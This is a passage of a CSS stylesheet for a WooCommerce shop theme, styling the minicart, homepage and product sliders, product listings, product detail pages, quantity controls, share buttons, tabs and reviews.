	background:#b39964 !important;
}

.gbtr_minicart_checkout_but {
	margin-bottom:5px !important;
	background:#000 !important;
	padding:20px 0 !important;
}

.gbtr_minicart_checkout_but:hover {
	background:#b39964 !important;
}

ul.cart_list .empty,
.woocommerce ul.cart_list .empty {
	margin-top:15px;
	padding:0;
	font-size:14px;
	padding:30px 0 20px 60px !important;
}

ul.cart_list .empty:before {
	content:"";
	width:40px;
	height:54px;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-500px -300px;
	background-repeat:no-repeat;
	
	position:absolute;
	top:5px;
	left:0px;
}

/* /minicart */

/* /HEADER */



/* HOMEPAGE */

.gbtr_slideshow {
}

/* defalut slider */

.default-slider {
	position: relative;
	overflow: hidden;
	width: 100%;
	height: 480px;
}

.default-slider-next {
	position: absolute;
	top: 190px;
	right: 10px;
	width: 90px;
	height: 100px;
	border-width:2px;
	border-style:solid;
	border-color:#b39964;
	display:block;
}

.default-slider-next i {
	font-size:80px;
	color:#b39964;
}

.default-slider-prev {
	position: absolute;
	top: 190px;
	left: 10px;
	width: 90px;
	height: 100px;
	border-width:2px;
	border-style:solid;
	border-color:#b39964;
	display:block;
}

.default-slider-prev i {
	font-size:80px;
	color:#b39964;
}

.default-slider .slider {
	height: 100%;
}

.default-slider .slider .item {
	width: 100%;
	height: 100%;
}

.default-slider .slider #item1 {
	background: #666;
}

.default-slider .slider #item2 {
	background: #999;
}

.default-slider .slider #item3 {
	background: #aaa;
}

.default-slider .slider #item4 {
	background: #ddd;
}

.default-slider .slider #item5 {
	background: #777;
}

/* Banner style*/

.gbtr_banner_style_1 {
	padding:10px 0 0 0;
}

.gbtr_banner_style_1 img {
	width:100%;
}

.gbtr_product_slider_wrapper,
.gbtr_items_slider_wrapper {
	max-width:940px;
}

.gbtr_product_sliders_header,
.gbtr_items_sliders_header
{
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border-top:1px solid #ccc;
	max-width:940px;
}

.gbtr_product_sliders_title,
.gbtr_items_sliders_title
{
	max-width:700px;
	width:100%;
	float:left;
}

.gbtr_product_sliders_nav,
.gbtr_items_sliders_nav
{
	width:240px;
	float:left;
}

.gbtr_product_sliders_header .big_arrow_right,
.gbtr_items_sliders_header .big_arrow_right
{
	float:right;
	margin:20px 0 0 0;
	
	background:none !important;
	background-image:url(images/sprites.png) !important;
	background-position:-100px 0px !important;
	background-repeat:no-repeat !important;
	
	width: 35px;
	height: 35px;
}

.gbtr_product_sliders_header .big_arrow_right:hover,
.gbtr_items_sliders_header .big_arrow_right:hover
{	
	background:none !important;
	background-image:url(images/sprites.png) !important;
	background-position:-150px 0 !important;
	background-repeat:no-repeat !important;
}

.gbtr_product_sliders_header .big_arrow_left,
.gbtr_items_sliders_header .big_arrow_left
{
	float:right;
	margin:20px 5px 0 0;
	
	background:none !important;
	background-image:url(images/sprites.png) !important;
	background-position:0 0 !important;
	background-repeat:no-repeat !important;
	
	width: 35px;
	height: 35px;
}

.gbtr_product_sliders_header .big_arrow_left:hover,
.gbtr_items_sliders_header .big_arrow_left:hover
{
	background:none !important;
	background-image:url(images/sprites.png) !important;
	background-position:-50px 0 !important;
	background-repeat:no-repeat !important;
}

.gbtr_product_slider,
.gbtr_items_slider
{
	/* required */
	position: relative;
	top: 0;
	left: 0;
	overflow: hidden;
	height: 400px;
	margin:0;
	padding:30px 0 0 0;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.gbtr_items_slider.from_the_blog
{
	/* required */
	height: 250px;
}

.gbtr_product_slider .slider,
.gbtr_items_slider .slider
{
	/* required */
	width: 100%;
	height: 100%;
	margin:0;
	padding:0;
}

.gbtr_featured_section_title {
	padding:27px 0;
	font-size:12px;
	color:#777;
	text-transform:uppercase;
}

.gbtr_featured_section_title strong {
	color:#000;
}

.gbtr_brands_wrapper {
	padding:40px 0 20px 0;
	margin:0 auto;
	width:100%;
	max-width:960px;
	position:relative;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.gbtr_brands_limit {
	margin:0 auto;
	width:100%;
	max-width:830px;	
}

.gbtr_brands_wrapper .big_arrow_left {
	position:absolute;
	top:55px;
	left:10px;
}

.gbtr_brands_wrapper .big_arrow_right {
	position:absolute;
	top:55px;
	right:10px;
}

.gbtr_brands {
	/* required */
	position: relative;
	overflow: hidden;
	width: 100%;
	height: 64px;
	margin:0 auto;
}

.gbtr_brands .slider {
	/* required */
	width: 100%;
	height: 100%;
}

.gbtr_brands .slider .brand {
	/* required */
	float: left;
	width: 86px;
	height: 64px;
	overflow:hidden;
	padding:0 20px 0 0;
}

.gbtr_brands .slider .brand:last-child {
	padding:0;
}

.gbtr_brands .slider .brand img {
	width:100%;
}

/* /HOMEPAGE */

/* LISTING */

.side_column {
	width:240px;
	float:left;
	text-align:center;
}

.listing_filters {
	display:inline-block;
	vertical-align:top;
	/* For IE 7 */
	zoom: 1;
	*display: inline;
	
	width:160px;
	padding:0 30px 0 0;
	margin:0 30px 25px 0;
	height:300px;
	background:#0FC;
}

.listing_products .category_header {
	margin:0 20px 0 0;
	position:relative;
}

.listing_products {
	width:720px;
}

.listing_products .filter_wrapper {
	position:absolute;
	top:-4px;
	right:0px;
}

.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
	margin: 0 !important;
	float: none !important;
}

.filter_wrapper.woocommerce2 {
	top:8px !important;
}

.listing_products_no_sidebar .category_header {
	padding:0 20px 0 0;
	position:relative;
}

.listing_products_no_sidebar {
	margin:0 0px;
	/*font-size:1px;*/
	width:960px;
}

.listing_products_no_sidebar .filter_wrapper {
	position:absolute;
	top:-4px;
	right:20px;
	font-size:12px;
}

.entry-header {
}

h1.entry-title,
h1.page-title,
h1.entry-title a,
h1.page-title a
{
	display:block;
	font-size:30px;
	color:#000;
	text-transform:uppercase;
	font-weight:normal;
	text-decoration:none;
	line-height:1.2em;
}

.post h1.entry-title,
.post h1.page-title,
.post h1.entry-title a,
.post h1.page-title a
{
	text-transform:none;
}

em.items_found,
.woocommerce-result-count {
	display:inline-block;
	font-size:13px;
	color:#555;
	padding:5px 0 0 0;
	font-style:italic;
}

em.items_found_cart {
	display:block;
	font-size:13px;
	color:#555;
	padding:3px 0 0 0;
	margin-top:-20px;
	margin-bottom:20px;
}

.product_item {
	display:inline-block;
	zoom: 1;
	*display: inline;
	vertical-align:top;
	/*float:left;*/
	width:190px;
	/*height:340px;*/
	/*min-height:340px;*/
	margin:0 47px 30px 0px !important;
	padding:0 !important;
	text-align:left;
	position:relative;
	border:0;
	list-style:none !important;
}

.slider .product_item {
	margin:0 50px 30px 0px !important;
}

.slider .product_item:last-child {
	margin:0 30px 30px 0px !important;
}

li.product {
	display:inline-block;
	vertical-align:top;
	zoom: 1;
	*display: inline;
	width:190px;
	padding:0 44px 30px 0px;
	margin:0;
	text-align:left;
	position:relative;
	border:0;
}

li.product-category {
	padding:0 49px 30px 0px;
}

li.product-category img {
	width:190px !important;
	height:auto;
}

li.product h3 {
	text-transform:uppercase;
	font-weight:900;
	margin-top:7px;
	color:#000;
	font-size:12px;
}

li.product h3:hover {
	color:#b39964;
}

li.product h3 mark.count {
	color:#7f7f7f;
	background:none;
}

span.onsale,
.woocommerce span.onsale {
	min-height: 36px;
	min-width: 36px;
	padding: 5px;
	font-weight: bold;
	position: absolute;
	text-align: center;
	line-height: 34px;
	top: -10px;
	left: 135px;
	margin: 0;
	-webkit-border-radius: 23px;
	-moz-border-radius: 23px;
	border-radius: 23px;
	background: #b39964 !important;
	text-shadow: 0 0 0 #000;
	color: #ffffff;
	-webkit-box-shadow: inset 0 0 0 rgba(255,255,255,0.3), inset 0 0 0 rgba(0,0,0,0.2), 0 0 0 rgba(0,0,0,0.2);
	-moz-box-shadow: inset 0 0 0 rgba(255,255,255,0.3), inset 0 0 0 rgba(0,0,0,0.2), 0 0 0 rgba(0,0,0,0.2);
	box-shadow: inset 0 0 0 rgba(255,255,255,0.3), inset 0 0 0 rgba(0,0,0,0.2), 0 0 0 rgba(0,0,0,0.2);
	text-transform:uppercase;
	font-style:italic;
	font-size:10px;
	z-index:40;
}

.product_main_infos span.onsale {
	min-height: 50px;
	min-width: 50px;
	padding: 5px;
	font-weight: bold;
	position: absolute;
	text-align: center;
	line-height: 48px;
	top: 52px;
	left: 478px;
	margin: 0;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #b39964 !important;
	text-shadow: 0 0 0 #000;
	color: #ffffff;
	font-style:italic;
	font-size:15px;
	z-index:10;
}

.gbtr_poduct_details_left_col {
	width:510px;
	float:left;
	margin-right:50px;
	position:relative;
}

.gbtr_poduct_details_right_col {
	width:380px;
	float:right;
}

.product_item .image_container {
	position:relative;
	width:190px;
	max-height:243px;
	/*overflow:hidden;*/
}

/*.product_item .image_container img.wp-post-image {
	transition: opacity 0.2s linear;
	-moz-transition: opacity 0.2s linear;
	-ms-transition: opacity 0.2s linear;
	-o-transition: opacity 0.2s linear;
	-webkit-transition: opacity 0.2s linear;
}

.product_item .image_container:hover img.wp-post-image {
	opacity:0;
}*/

.loop_products_additional_img_wrapper {
	/*position:absolute;
	top:0;
	left:0;
	z-index:10;*/
}

.loop_products_additional_img_wrapper {
	position:absolute;
	top:0;
	left:0;
	z-index:-1;
}

.product_item img {
	width:100%;
	height:auto;
}

.product_item h3 {
	margin:0 0 -8px 0 !important;
	padding:0 !important;
}

.product_item h3 a {
	font-size:12px;
	color:#b39964;
	text-transform:uppercase;
	font-weight:900;
	padding:8px 0 0 0;
	display:block;
}

.product_item p {
	font-size:12px !important;
	color:#000;
	line-height:1.5em;
	padding:0 !important;
	margin:0 !important;
}

.product_item p a {
	color:#000;
	display:inline-block;
	padding:10px 0 5px 0;
}

.product_item p a:hover {
	text-decoration:underline;
}

.product_item .price {
	font-size:18px;
	color:#000 !important;
	padding:0 !important;
	font-weight:bold;
}

.product_item .price del .amount,
.product_item .price .from {
	font-size:13px;
	color:#555 !important;
	padding:0 !important;
	font-weight:normal;
}

.product_item .price ins {
	text-decoration:none !important;
}

.product_item .price ins .amount {
	font-size:18px;
	color:#000 !important;
	padding:0 !important;
	font-weight:bold;
}

.product_item .price sup {
	font-size:12px;
}

.product_button {
	display:none;
	position:absolute;
	bottom:0;
	right:0;
	width:35px;
	height:35px;
	padding:0;
	margin:0;
	/*text-indent:-9999px;*/
}

a.button,
button.button,
input.button,
#respond input#submit,
#content input.button,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button {
	display:block !important;
	font-size:100%;
	line-height:1em;
	cursor:pointer;
	position:relative;
	text-decoration:none;
	text-align:center;
	overflow:visible;
	padding:19px 30px;
	text-decoration:none;
	-webkit-border-radius:0 !important;
	-moz-border-radius:0 !important;
	border-radius:0 !important;
	left:auto;
	color:#fff !important;
	text-shadow:0 0 0 #ffffff !important;
	border:0 !important;
	background:#000;
	-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,0.075), inset 0 0 0 rgba(255,255,255,0.3), 0 0 0 rgba(0,0,0,0.1) !important;
	-moz-box-shadow:inset 0 0 0 rgba(0,0,0,0.075), inset 0 0 0 rgba(255,255,255,0.3), 0 0 0 rgba(0,0,0,0.1) !important;
	box-shadow:inset 0 0 0 rgba(0,0,0,0.075), inset 0 0 0 rgba(255,255,255,0.3), 0 0 0 rgba(0,0,0,0.1) !important;
	font-size:12px !important;
	text-transform:uppercase !important;
	font-weight:900 !important;
	max-width:880px !important;
	-webkit-appearance: none;
}

.gbtr_dark_footer_wrapper a.button,
.gbtr_dark_footer_wrapper button.button,
.gbtr_dark_footer_wrapper input.button,
.gbtr_dark_footer_wrapper #respond input#submit,
.gbtr_dark_footer_wrapper #content input.button,
.gbtr_dark_footer_wrapper .woocommerce a.button,
.gbtr_dark_footer_wrapper .woocommerce button.button,
.gbtr_dark_footer_wrapper .woocommerce input.button,
.gbtr_dark_footer_wrapper .woocommerce #respond input#submit,
.gbtr_dark_footer_wrapper .woocommerce #content input.button {
	background:#666;
}

.product_button a.button,
.product_button button.button,
.product_button input.button,
.product_button #respond input#submit,
.product_button #content input.button {
	width:35px;
	height:35px;
	padding:0 !important;
	margin:0;
	text-indent:-9999px;

	background:none;
	background-image:url(images/sprites.png);
	background-position:-500px -100px;
	background-repeat:no-repeat;
	background-color:#fff;
	
	z-index:100;
	/*-webkit-transition: opacity 0.2s ease-out;
    -moz-transition: opacity 0.2s ease-out;
    transition: opacity 0.2s ease-out;*/
}
.product_button a.button:hover,
.product_button button.button:hover,
.product_button input.button:hover,
.product_button #respond input#submit:hover,
.product_button #content input.button:hover {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-500px -100px;
	background-repeat:no-repeat;
	background-color:#fff;
}

a.button:hover,button.button:hover,input.button:hover,#respond input#submit:hover,#content input.button:hover
{
	background:#b39964;
}

a.button:active,button.button:active,input.button:active,#respond input#submit:active,#content input.button:active{
	top:1px;
}

.product_type_simple {
	/*background:#fff url(images/sprites.png) -400px -100px no-repeat !important;*/
	background:none !important;
	background-image:url(images/sprites.png) !important;
	background-position:-400px -100px !important;
	background-repeat:no-repeat !important;
	background-color:#fff !important;
	
	color:#000 !important;
	border-left:0 !important;
	border-top:0 !important;
	border-right:0 !important;
	border-bottom-width:2px !important;
	border-bottom-style:solid !important;
	border-bottom-color:#b39964 !important;
	/*opacity:0.8;*/
}

.product a.add_to_cart_button.added::before
{
	top: 7px !important;
	right: 7px !important;
}

.product_type_variable {
	/*background:#fff url(images/sprites.png) -500px -100px no-repeat !important;*/
	background:none !important;
	background-image:url(images/sprites.png) !important;
	background-position:-500px -100px !important;
	background-repeat:no-repeat !important;
	background-color:#fff !important;
	
	color:#000 !important;
	border-left:0 !important;
	border-top:0 !important;
	border-right:0 !important;
	border-bottom:2px solid #b39964 !important;
	/*opacity:0.8;*/
}

/* woocommerce ajax loader */
a.button.loading:before,
button.button.loading:before,
input.button.loading:before,
#respond input#submit.loading:before,
#content input.button.loading:before {
	content:"";
	position:absolute;
	top:0;
	right:0;
	left:0;
	bottom:0;
	/*background:url(images/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65);*/
	/*background:#06C !important;*/
}

/* woocommerce add to cart success */
a.button.added::before,
button.button.added::before,
input.button.added::before,
#respond input#submit.added::before,
#content input.button.added::before,
.woocommerce a.button.added::before,
.woocommerce button.button.added::before,
.woocommerce input.button.added::before,
.woocommerce #respond input#submit.added::before,
.woocommerce #content input.button.added::before {
	content: "";
	position: absolute;
	height: 35px;
	width: 35px;
	top: 0px;
	right: 35px;
	text-indent: 0;
	/*background: url(images/success.png) no-repeat;*/
	
	background:none;
	background-image:url(images/sprites.png) !important;
	background-position:-450px -100px !important;
	background-repeat:no-repeat !important;
	background-color:#b39964 !important;
}

a.added_to_cart {
	display:none !important;
}

.filter_wrapper .navigation {
	display:none !important;
}

/* /LISTING */


/* PRODUCT */

.product_main_infos {
	padding:0 0 10px 0;
	margin:0 10px;
	border-bottom:1px solid #000;
}

div.product div.summary,
#content div.product div.summary {
	float:none !important;
	width: 100% !important;
	margin-bottom: 0;
}

div.product .product_title,
#content div.product .product_title {
	clear: none;
	margin-top: 0;
	padding: 5px 0 0 0;
	font-size:24px;
	color:#000;
	line-height:1.3em;
	font-weight:normal;
	text-transform:none;
}

div.product .product_brand {
	font-size:12px;
	text-transform:uppercase;
	color:#b39964;
	padding:0 0 5px 0;
	font-weight:900;
	display:block;
}

div.product .summary span.price,
div.product .summary p.price,
#content div.product .summary span.price,
#content div.product .summary p.price {
	color: #000 !important;
	font-size: 36px;
	font-weight:900 !important;
	padding:25px 0 30px 0;
}

div.product .summary span.price .from,
div.product .summary p.price .from,
#content div.product .summary span.price .from,
#content div.product .summary p.price .from {
	font-size:14px;
	color:#8d8d8d;
	font-weight:normal;
}

div.product .summary span.price del,
div.product .summary p.price del,
#content div.product .summary span.price del,
#content div.product .summary p.price del {
	font-size:14px;
	color:#8d8d8d;
	font-weight:normal;
}

div.product .summary span.price ins,
div.product .summary p.price ins,
#content div.product .summary span.price ins,
#content div.product .summary p.price ins {
	text-decoration:none;
}

.single_variation_wrap {
	margin:0;
	padding:0;
}

.single_variation .price {
	display:block;
	padding:0 !important;
	margin:0 0 10px 0 !important;
	font-size:24px !important;
}

.single_variation ins {

}

.summary .stock {
	background:#b1b1b1;
	color:#fff !important;
	display:inline-block;
	margin-bottom:10px;
	font-size:13px !important;
	padding:0 5px;
}

.summary .stock.out-of-stock {
	background:#e42e2c;
}

.gbtr_product_description {
	padding:0px 0 0 0;
	color:#555555;
	font-size:13px;
	line-height:1.7em;
}

.gbtr_product_description a {
	color:#555555;
}

.gbtr_product_description ul {
	padding:0;
	margin:15px 0 15px 17px;
}

.gbtr_product_description ul li {
	list-style:disc;

}

.gbtr_add_to_cart_simple {
	padding:20px 0 0 0;
}

div.product form.cart,
#content div.product form.cart {
	margin-bottom: 0;
	margin:10px 0 0 0 !important;
}

div.product form.cart div.quantity,
#content div.product form.cart div.quantity {
	float: left;
	margin: 0 2px 0 0;
}

div.product .quantity,
div.product #content .quantity {
	/*width: 100%;*/
	position: relative;
	margin: 0 auto;
	overflow: hidden;
	zoom: 1;
}

.quantity input.qty,
#content .quantity input.qty {
	width: 48px !important;
	height: 50px !important;
	line-height:50px !important;
	float: left;
	padding: 0;
	margin:0 0 0 35px;
	text-align: center;
	vertical-align:middle;
	border: 0 !important;
	border-left:1px solid #4d4d4d !important;
	border-right:1px solid #4d4d4d !important;
	background:#000;
	color:#fff;
	-webkit-border-top-right-radius: 0 !important;
	-webkit-border-bottom-right-radius: 0 !important;
	-moz-border-radius-topright: 0 !important;
	-moz-border-radius-bottomright: 0 !important;
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important;
	box-shadow: inset 0 0 0px 0 #f7f6f7 !important;
	-webkit-box-shadow: inset 0 0 0px 0 #f7f6f7 !important;
	-moz-box-shadow: inset 0 0 0px 0 #f7f6f7 !important;
	font-weight: bold;
	-webkit-border-top-left-radius: 0px !important;
	-webkit-border-bottom-left-radius: 0px !important;
	-moz-border-radius-topleft: 0px !important;
	-moz-border-radius-bottomleft: 0px !important;
	border-top-left-radius: 0px !important;
	border-bottom-left-radius: 0px !important;
	font-size: 12px;
	text-transform:uppercase;
	font-weight:900;
}

.quantity .plus,
.quantity .minus,
#content .quantity .plus,
#content .quantity .minus {
	display: block;
	padding: 0;
	margin: 0;
	position: absolute;
	text-align: center;
	vertical-align: text-top;
	width: 35px !important;
	height: 50px !important;
	text-decoration: none;
	overflow: visible;
	text-decoration: none;
	font-weight: bold;
	cursor: pointer;
	line-height: 13px;
	font-size: 14px;
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	border-radius: 0px !important;
	color: #808080 !important;
	text-shadow: 0 0px 0 rgba(255,255,255,0.8) !important;
	border: 0 !important;
	background: #000 !important;
	background: -webkit-gradient(linear,left top,left bottom,from(#000),to(#000)) !important;
	background: -webkit-linear-gradient(#000,#000) !important;
	background: -moz-linear-gradient(center top,#000 0%,#000 100%) !important;
	background: -moz-gradient(center top,#000 0%,#000 100%) !important;
	-webkit-box-shadow: inset 0 0px 0 rgba(0,0,0,0.075), inset 0 0px 0 rgba(255,255,255,0.3), 0 0px 0px rgba(0,0,0,0.1) !important;
	-moz-box-shadow: inset 0 0px 0 rgba(0,0,0,0.075), inset 0 0px 0 rgba(255,255,255,0.3), 0 0px 0px rgba(0,0,0,0.1) !important;
	box-shadow: inset 0 0px 0 rgba(0,0,0,0.075), inset 0 0px 0 rgba(255,255,255,0.3), 0 0px 0px rgba(0,0,0,0.1) !important;
	-webkit-appearance: none;
}

.quantity .minus, #content .quantity .minus {
	top: 0;
	left: 0;
	-webkit-border-top-left-radius: 0 !important;
	-webkit-border-top-right-radius: 0 !important;
	-moz-border-radius-topleft: 0 !important;
	-moz-border-radius-topright: 0 !important;
	border-top-left-radius: 0 !important;
	border-top-right-radius: 0 !important;
}

.quantity .minus:hover,
#content .quantity .minus:hover {
	background:#b39964 !important;
	color:#fff !important;
}

.quantity .plus, #content .quantity .plus {
	top: 0;
	right: 0;
	border-bottom: 0;
	-webkit-border-bottom-left-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius-bottomleft: 0;
	-moz-border-radius-bottomright: 0;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}

.quantity .plus:hover,
#content .quantity .plus:hover {
	background:#b39964 !important;
	color:#fff !important;
}

.inline.show_review_form.button {
	color:#fff !important;
}


.cselect.product {
	/*width:380px;*/
	width:100%;
}

.cselect.product.quantity {
	/*margin-top:15px;*/
}

div.product form.cart,
#content div.product form.cart {
	margin-bottom: 0;
	margin:20px 0 0 0;
}

div.product form.cart .variations,
#content div.product form.cart .variations {
	margin-bottom: 0;
	width:100%;
	/*background:#0CC;*/
	/*table-layout:fixed;*/
}

div.product form.cart .variations .label,
#content div.product form.cart .variations .label {
	margin-bottom: 0;
	clear:both;
	display:block;
	padding:0;
	margin:0;
	color: #000;
	font-size: 12px;
	text-transform:uppercase;
	font-weight:900;
	padding:15px 0 0 0;
}

div.product form.cart .variations .label label,
#content div.product form.cart .variations .label label {
	font-weight:900;
}

div.product form.cart .variations .value,
#content div.product form.cart .variations .value {
	margin-bottom: 0;
	width:100%;
	clear:both;
	display:block;
}

div.product form.cart .variations .reset_variations,
#content div.product form.cart .variations .reset_variations {
	display:block;
	padding:15px 0 30px 0;
	color: #b39964;
	font-size: 13px;
	text-decoration:none;
	text-transform:capitalize;
	text-align:left;
	clear:both;
	text-decoration:underline;
}

div.product form.cart .variations .value select,
#content div.product form.cart .variations .value select {
	/*border:1px solid #ccc;*/
	padding:7px 8px 7px 4px;
	font-size:12px;
	color:#777;
}

div.product form.cart table,
#content div.product form.cart table {
	border-width: 0 0 0 0;
}

.single_add_to_cart_button {
	background:#000 !important;
	padding:20px 30px !important;
	margin:0 !important;
	width:200px;
	min-height:50px;
	max-height:50px;
	float:left;
}

a.single_add_to_cart_button {
	background:#000 !important;
	padding:20px 30px 0 30px !important;
	margin:0 !important;
	width:200px;
	min-height:30px;
	max-height:30px;
	float:left;
}

.single_add_to_cart_button:hover {
	background:#b39964 !important;
}

div.product div.product_meta,
#content div.product div.product_meta {
	font-size:11px;
	color:#000;
	margin-top:20px;
}

div.product div.product_meta a,
#content div.product div.product_meta a {
	color:#555;
	text-decoration:none;
}

div.product div.product_meta a:hover,
#content div.product div.product_meta a:hover {
	color:#b39964;
}

div.product div.product_meta .sku,
#content div.product div.product_meta .sku {
	width:100%;
	display:block;
	padding:7px 0 0 0;
}

div.product div.product_meta .posted_in,
#content div.product div.product_meta .posted_in {
	width:100%;
	display:block;
	padding:2px 0 0 0;
}

div.product div.product_meta .tagged_as,
#content div.product div.product_meta .tagged_as {
	width:100%;
	display:block;
	padding:2px 0 0 0;
}

/* share */

.gbtr_product_share {
	margin:0 10px;
	border-top:1px solid #000;
	border-bottom:1px solid #000;
	padding:30px 0;
	line-height:1em;
}

.gbtr_product_share ul {
	text-align:center;
}

.gbtr_product_share ul li {
	display:inline-block;
	vertical-align:top;
	zoom: 1;
	*display: inline;
	text-align:left;
	margin:0 40px;
	position:relative;
}

.gbtr_product_share ul li span {
	display:block;
}

.gbtr_product_share ul li a {
	padding:8px 0px 10px 60px;
	display:block;
	zoom: 1;
	*display: inline;
	color: #b39964;
	font-size: 11px;
	text-transform:uppercase;
	font-weight:normal;
	text-decoration:none;
	line-height:1.3em;
}

.gbtr_product_share ul li a:before {
	content:"";
	width:46px;
	height:46px;
	background:#0FC;
	display:block;
	position:absolute;
	top:0;
	left:0;
}

.gbtr_product_share ul li a:hover {
	color: #000 !important;
}

.gbtr_product_share ul li a.product_share_facebook:before {
	background:none;
	background-image:url(images/sprites.png);
	background-position:0 -50px;
	background-repeat:no-repeat;
}

.gbtr_product_share ul li a.product_share_pinterest:before {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-50px -50px;
	background-repeat:no-repeat;
}

.gbtr_product_share ul li a.product_share_email:before {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-100px -50px;
	background-repeat:no-repeat;
}

.gbtr_product_share ul li a.product_share_twitter:before {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-150px -50px;
	background-repeat:no-repeat;
}

/* /share */


/* double slider */
.doubleSlider-1 {
	width: 510px;
	height: 652px;
	overflow:hidden;
}

.doubleSlider-1 .slider {
	width: 100%;
	height: 100%;
}

.doubleSlider-1 .slider .item {
	position: relative;
	top: 0;
	left: 0;
	width: 510px;
	margin: 0;
}

.doubleSlider-1 .slider .item img {
	/*width:100% !important;*/
	width:inherit !important;
	max-width:510px !important;
	height:auto !important;
	margin:0 auto;
}

.woocommerce div.product div.images,
.woocommerce #content div.product div.images,
.woocommerce-page div.product div.images,
.woocommerce-page #content div.product div.images {
	float: none !important;
	width: 100% !important;
	margin-bottom: 0 !important;
}

.woocommerce div.product div.images img,
.woocommerce #content div.product div.images img,
.woocommerce-page div.product div.images img,
.woocommerce-page #content div.product div.images img {
	box-shadow: 0 0px 0px 0 rgba(0,0,0,0) !important;
	-webkit-box-shadow: 0 0px 0px 0 rgba(0,0,0,0) !important;
	-moz-box-shadow: 0 0px 0px 0 rgba(0,0,0,0) !important;
}

.doubleSlider-1 .zoom {
	width:40px;
	height:40px;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-290px -90px;
	background-repeat:no-repeat;
	
	display:block;
	position:absolute;
	right:20px;
	bottom:20px;
	border: 2px solid #000;
	-webkit-border-radius: 40px;
	-moz-border-radius: 40px;
	border-radius: 40px;
}

.doubleSlider-2 {
	float: left;
	margin: 20px 0 30px 0;
	width: 508px;
	height: 145px;
	overflow:hidden;
}

.doubleSlider-2 .slider {
	width: 100%;
	height: 100%;
}

.doubleSlider-2 .button {
	float: left;
	margin: 0 20px 0 0;
	width: 112px;
	height: 145px;
	opacity: 0.5;
	filter: alpha(opacity:50);
	background:#fff;
	overflow:hidden;
}

.doubleSlider-2 .button img {
	/*width:100% !important;*/
	width:inherit !important;
	max-width:114px !important;
	height:auto !important;
}

.doubleSlider-2 .button:last-child {
	margin: 0;
}

.doubleSlider-2 .selected {
	opacity: 1;
	filter: alpha(opacity:100);
}

.product_single_slider_previous {
	position:absolute;
	top:50%;
	left:30px;
	cursor: pointer;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-60px -10px;
	background-repeat:no-repeat;
	
	width: 16px;
	height: 16px;
	margin-top: -8px;
	opacity:.3;
	-webkit-transition: opacity 0.1s linear;
    -moz-transition: opacity 0.1s linear;
    transition: opacity 0.1s linear;
}

.product_single_slider_previous:hover {
	opacity:1;
}

.product_single_slider_next {
	position:absolute;
	top:50%;
	right:30px;
	cursor: pointer;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-160px -10px;
	background-repeat:no-repeat;
	
	width: 16px;
	height: 16px;
	margin-top: -8px;
	opacity:.3;
	-webkit-transition: opacity 0.1s linear;
    -moz-transition: opacity 0.1s linear;
    transition: opacity 0.1s linear;
}

.product_single_slider_next:hover {
	opacity:1;
}

/* /double slider */



/* tabs */

div.product .woocommerce_tabs,
#content div.product .woocommerce_tabs,
div.product .woocommerce-tabs,
#content div.product .woocommerce-tabs
{
	clear: both;
	margin:0 !important;
	border-top:1px solid #000;
	border-bottom:1px solid #ccc;
	/*padding:30px 0 60px 0;*/
}

.panel_wrapper {
	background:#09C;
}

div.product .woocommerce_tabs ul.tabs,
#content div.product .woocommerce_tabs ul.tabs,
div.product .woocommerce-tabs ul.tabs,
#content div.product .woocommerce-tabs ul.tabs
{
	border:0 !important;
	list-style: none;
	padding: 0 !important;
	margin: 0 !important;
	overflow: hidden;
	position: relative;
	/*background:#0F9;*/
	border-right:1px solid #ccc !important;
	width:100% !important;
	padding:30px 0 60px 0 !important;
}

div.product .woocommerce_tabs ul.tabs::before,
#content div.product .woocommerce_tabs ul.tabs::before,
div.product .woocommerce-tabs ul.tabs::before,
#content div.product .woocommerce-tabs ul.tabs::before
{
	position: absolute !important;
	content: "" !important;
	width: 100% !important;
	bottom: 0 !important;
	left: 0 !important;
	border-bottom:0 !important;
	z-index: 1 !important;
}

div.product .woocommerce_tabs .panel,
#content div.product .woocommerce_tabs .panel,
div.product .woocommerce-tabs .panel,
#content div.product .woocommerce-tabs .panel
{
	margin: 0 !important;
	padding: 40px 0 20px 40px !important;
	font-size:12px;
	color:#000;
	line-height:1.5em;
	border-left: 1px solid #ccc;
}

#reviews a {
	color:#b39964 !important;
}

#reviews a.button {
	color:#fff !important;
}

#reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 13px !important;
}

#reviews #comments ol.commentlist li .comment-text p {
	margin: 0 !important;
	padding:0 0 10px 0 !important;
}

#reviews #comments ol.commentlist li .comment-text {

	margin: 0 0 0 50px !important;
	border: 1px solid #ccc !important;
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	border-radius: 0px !important;
	padding: 20px !important;
}

/*#reviews #author {
	width:550px !important;
}*/

/*#reviews .required {
	float:left;
}*/

.add_review .button {
	width:150px;
	margin-left:50px !important;	
}

.add_review .button:hover {
	background:#b39964 !important;
	
}

table.shop_attributes {
	border: 0;
	/*border-top: 1px dotted #ccc;*/
	margin-bottom: 1.618em;
	width: 100%;
}

table.shop_attributes th {
	width: 150px;
	font-weight: normal !important;
	padding: 8px;
	border-bottom: 1px dotted #ccc;
}

